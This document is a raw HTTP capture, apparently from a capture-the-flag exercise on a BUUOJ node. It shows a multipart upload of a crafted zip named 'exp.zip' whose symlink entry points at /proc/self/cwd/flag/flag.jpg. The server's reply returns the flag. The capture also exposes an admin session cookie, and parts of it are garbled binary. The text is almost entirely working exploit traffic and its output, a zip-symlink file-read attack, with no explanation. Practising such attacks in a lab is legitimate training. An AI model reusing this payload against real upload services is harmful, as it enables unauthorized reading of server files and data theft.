 Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 42fe8d2f-65c7-4a8e-b58f-fce78b8192f8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://42fe8d2f-65c7-4a8e-b58f-fce78b8192f8.node3.buuoj.cn/upload
Cookie:
session=eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiMTIzIiwidXNlcm5hbWUiOiJhZG1pbiJ9.XifRJQ.kbHU3PIs3k0Mw-x5cas
6fwGq9W0
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------20285132563832
Content-Length: 376
-----------------------------20285132563832
Content-Disposition: form-data; name="file"; filename="exp.zip"
Content-Type: application/zip
PK
鴫6P 宽 expUT T '^T '^ux /proc/self/cwd/flag/flag.jpgPK
鴫6P 宽 expUT T '^ux PK
I Y
-----------------------------20285132563832--
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Jan 2020 04:49:30 GMT
Content-Type: image/png
Content-Length: 43
Connection: keep-alive
Vary: Cookie
flag{96b8a3a5-7792-4633-aa3a-017d2cc5a7d8}